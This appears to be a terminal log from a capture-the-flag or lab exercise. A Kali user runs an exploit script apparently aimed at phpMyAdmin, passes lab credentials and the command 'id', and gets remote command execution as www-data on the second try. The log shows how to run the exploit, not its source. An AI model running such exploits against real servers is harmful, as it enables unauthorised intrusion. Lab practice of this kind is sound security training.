 Unable to find the version
┌──(root㉿kali)-[/home/kali/Downloads]
└─# python p.py 10.150.150.57 80 /index.php rick WubbaLubbaDubDub1! 'id'
/home/kali/Downloads/p.py:29: SyntaxWarning: invalid escape sequence '\s'
  s = re.search('token"\s*value="(.*?)"', content)
/home/kali/Downloads/p.py:50: SyntaxWarning: invalid escape sequence '\d'
  s = re.search('PMA_VERSION:"(\d+\.\d+\.\d+)"', content)
/home/kali/Downloads/p.py:64: SyntaxWarning: invalid escape sequence '\w'
  s = re.search('logged_in:(\w+),', content)
Unable to find the version
┌──(root㉿kali)-[/home/kali/Downloads]
└─# python p.py rickscontrolpanel.mortysserver.com 80 /index.php rick WubbaLubbaDubDub1! 'id'
/home/kali/Downloads/p.py:29: SyntaxWarning: invalid escape sequence '\s'
  s = re.search('token"\s*value="(.*?)"', content)
/home/kali/Downloads/p.py:50: SyntaxWarning: invalid escape sequence '\d'
  s = re.search('PMA_VERSION:"(\d+\.\d+\.\d+)"', content)
/home/kali/Downloads/p.py:64: SyntaxWarning: invalid escape sequence '\w'
  s = re.search('logged_in:(\w+),', content)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿kali)-[/home/kali/Downloads]
└─#